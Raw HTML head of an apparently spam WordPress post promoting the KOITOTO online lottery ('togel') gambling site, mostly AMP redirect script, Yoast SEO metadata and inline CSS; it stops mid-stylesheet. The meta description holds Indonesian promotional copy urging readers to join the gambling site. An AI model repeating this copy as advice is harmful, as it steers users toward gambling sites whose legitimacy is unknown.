

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://americanmajorityracing.com/koitoto-ini-waktunya-untuk-masuk-dan-main-di-situs-judi-togel-online-baranti/
body_size: 17519
content:


<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<script>
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/americanmajorityracing.com\/koitoto-ini-waktunya-untuk-masuk-dan-main-di-situs-judi-togel-online-baranti\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
</script>
<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>KOITOTO : Ini Waktunya untuk Masuk dan Main di Situs Judi Togel Online Baranti - Americanmajorityracing</title>
	<link rel="canonical" href="https://americanmajorityracing.com/koitoto-ini-waktunya-untuk-masuk-dan-main-di-situs-judi-togel-online-baranti/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="KOITOTO : Ini Waktunya untuk Masuk dan Main di Situs Judi Togel Online Baranti - Americanmajorityracing" />
	<meta property="og:description" content="Buat Anda yang puas main togel sudah pasti bisa mencoba masuk di website judi togel online saja. Karena itu, sudah pasti di sini juga tidak hanya dapat main togel online namun banyak banyak sekali keuntungan yang berada di dalamnya. Tetapi, sebelumnya Anda masuk di web ini lantas tentunya silahkan cari kabar dahulu info perihal situs &hellip; Continue reading &quot;KOITOTO : Ini Waktunya untuk Masuk dan Main di Situs Judi Togel Online Baranti&quot;" />
	<meta property="og:url" content="https://americanmajorityracing.com/koitoto-ini-waktunya-untuk-masuk-dan-main-di-situs-judi-togel-online-baranti/" />
	<meta property="og:site_name" content="Americanmajorityracing" />
	<meta property="article:published_time" content="2023-01-16T09:40:46+00:00" />
	<meta property="og:image" content="https://americanmajorityracing.com/wp-content/uploads/2023/01/index-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://americanmajorityracing.com/koitoto-ini-waktunya-untuk-masuk-dan-main-di-situs-judi-togel-online-baranti/","url":"https://americanmajorityracing.com/koitoto-ini-waktunya-untuk-masuk-dan-main-di-situs-judi-togel-online-baranti/","name":"KOITOTO : Ini Waktunya untuk Masuk dan Main di Situs Judi Togel Online Baranti - Americanmajorityracing","isPartOf":{"@id":"https://americanmajorityracing.com/#website"},"primaryImageOfPage":{"@id":"https://americanmajorityracing.com/koitoto-ini-waktunya-untuk-masuk-dan-main-di-situs-judi-togel-online-baranti/#primaryimage"},"image":{"@id":"https://americanmajorityracing.com/koitoto-ini-waktunya-untuk-masuk-dan-main-di-situs-judi-togel-online-baranti/#primaryimage"},"thumbnailUrl":"https://americanmajorityracing.com/wp-content/uploads/2023/01/index-300x171.jpg","datePublished":"2023-01-16T09:40:46+00:00","author":{"@id":"https://americanmajorityracing.com/#/schema/person/c3672251eb4a17a67daeac647afc4c41"},"breadcrumb":{"@id":"https://americanmajorityracing.com/koitoto-ini-waktunya-untuk-masuk-dan-main-di-situs-judi-togel-online-baranti/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://americanmajorityracing.com/koitoto-ini-waktunya-untuk-masuk-dan-main-di-situs-judi-togel-online-baranti/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://americanmajorityracing.com/koitoto-ini-waktunya-untuk-masuk-dan-main-di-situs-judi-togel-online-baranti/#primaryimage","url":"https://americanmajorityracing.com/wp-content/uploads/2023/01/index.jpg","contentUrl":"https://americanmajorityracing.com/wp-content/uploads/2023/01/index.jpg","width":1280,"height":731},{"@type":"BreadcrumbList","@id":"https://americanmajorityracing.com/koitoto-ini-waktunya-untuk-masuk-dan-main-di-situs-judi-togel-online-baranti/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://americanmajorityracing.com/"},{"@type":"ListItem","position":2,"name":"KOITOTO : Ini Waktunya untuk Masuk dan Main di Situs Judi Togel Online Baranti"}]},{"@type":"WebSite","@id":"https://americanmajorityracing.com/#website","url":"https://americanmajorityracing.com/","name":"Americanmajorityracing","description":"Destinasi Terbaik bagi Pecinta Judi Balap Kuda","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://americanmajorityracing.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://americanmajorityracing.com/#/schema/person/c3672251eb4a17a67daeac647afc4c41","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://americanmajorityracing.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/0f0ecac99cfe6658a905ea346bf6b7d132e0b2c70ace0c520a3752609627d489?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/0f0ecac99cfe6658a905ea346bf6b7d132e0b2c70ace0c520a3752609627d489?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://americanmajorityracing.com"],"url":"https://americanmajorityracing.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Americanmajorityracing &raquo; Feed" href="https://americanmajorityracing.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://americanmajorityracing.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Famericanmajorityracing.com%2Fkoitoto-ini-waktunya-untuk-masuk-dan-main-di-situs-judi-togel-online-baranti%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://americanmajorityracing.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Famericanmajorityracing.com%2Fkoitoto-ini-waktunya-untuk-masuk-dan-main-di-situs-judi-togel-online-baranti%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://americanmajorityracing.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://americanmajorityracing.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://americanmajorityracing.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://americanmajorityracing.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://americanmajorityracing.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://americanmajorityracing.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://americanmajorityracing.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://americanmajorityracing.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://americanmajorityracing.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://americanmajorityracing.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--medium-gray: #686868;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--blue-gray: #4d545c;--wp--preset--color--bright-blue: #007acc;--wp--preset--color--light-blue: #9adffd;--wp--preset--color--dark-brown: #402b30;--wp--preset--color--medium-brown: #774e24;--wp--preset--color--dark-red: #640c1f;--wp--preset--color--bright-red: #ff675f;--wp--preset--color--yellow: #ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) 